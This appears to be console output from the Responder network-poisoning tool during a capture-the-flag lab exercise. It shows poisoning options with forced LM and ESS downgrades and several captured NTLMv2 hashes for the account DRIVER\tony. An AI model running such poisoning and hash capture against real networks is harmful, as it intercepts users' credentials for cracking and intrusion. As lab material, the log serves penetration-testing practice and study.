 [+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [ON]
Force ESS downgrade [ON]
[+] Generic Options:
Responder NIC [tun0]
Responder IP [10.10.14.9]
Responder IPv6 [dead:beef:2::1007]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-R0WJZT5RRUU]
Responder Domain Name [M2FU.LOCAL]
Responder DCE-RPC Port [45774]
[+] Listening for events...
[!] Error starting TCP server on port 53, check permissions or other servers running.
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:dd91568a6867a8c0:13D5318F1C41A4B60D35A9394B183120:01010000000000008474B2FBDE6CD901DAF4FCAFCBC9E1DF00000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:4209c6623f3db285:333D1FA47EA7FED151D969BB521AEDD0:01010000000000009BACEBFBDE6CD901A9DBCA53445637D800000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony
[SMB] NTLMv2 Hash : tony::DRIVER:085f1ea15b5a3594:7B467CE50BF2B37B07082A5950BEEB2E:01010000000000008561CFCDE6CD901411D7E8C213E5C4100000000020000000000000000000000
[SMB] NTLMv2 Client : 10.10.11.106
[SMB] NTLMv2 Username : DRIVER\tony